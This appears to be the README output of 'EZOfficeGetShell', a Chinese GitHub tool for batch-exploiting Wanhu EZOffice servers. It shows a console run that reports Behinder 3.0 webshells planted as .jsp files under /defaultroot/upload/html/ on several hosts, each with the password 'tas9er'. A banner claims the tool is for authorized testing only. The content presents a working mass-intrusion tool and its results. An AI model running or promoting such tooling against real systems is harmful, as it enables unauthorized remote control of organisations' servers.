 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.1052]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\EZOfficeGetShell>java -jar EZOfficeGetShell.jar
EZOfficeGetShell / 万户EZOffice批量GetShell
Code By:Tas9er @Github:https://github.com/Tas9er/EZOfficeGetShell
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
内置Behinder3.0 WebShell
[+]http:/ /defaultroot/upload/html/2021062113463836126283047.jsp|tas9er
[+]http:/ /defaultroot/upload/html/2021062113355314306130884.jsp|tas9er
[+]http:/ 01/defaultroot/upload/html/2021062113355310616742513.jsp|tas9er
[+]http:/ /defaultroot/upload/html/2021062113355567841322259.jsp|tas9er
[+]http:/ 84/defaultroot/upload/html/2021062113355242409947114.jsp|tas9er
D:\Desgin\Github\EZOfficeGetShell>